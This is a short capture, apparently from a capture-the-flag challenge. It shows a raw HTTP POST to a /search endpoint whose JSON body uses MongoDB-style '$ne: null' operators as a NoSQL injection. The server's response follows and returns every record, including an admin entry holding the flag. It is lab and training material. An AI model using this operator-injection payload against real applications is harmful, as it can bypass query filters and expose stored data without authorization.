 POST /search HTTP/1.1
Host: node8.anna.nssctf.cn:22619
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 58

{
  "title":{
    "$ne":null
  },
  "author":{
    "$ne":null
  }
}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sun, 24 Aug 2025 03:09:59 GMT
4 Content-Type: application/json
5 Content-Length: 318
6 Connection: close
7
8 [
  {
    "author":"admin",
    "description":"NSSCTF{c303e72a-fbde-4620-bc16-e7cde9155a6a}",
    "title":"unknown"
  },
  {
    "author":"John Smith",
    "description":"A comprehensive guide to Python programming.",
    "title":"Python Programming"
  },
  {
    "author":"Alice Johnson",
    "description":"Learn about web application security.",
    "title":"Web Security"
  }
]
9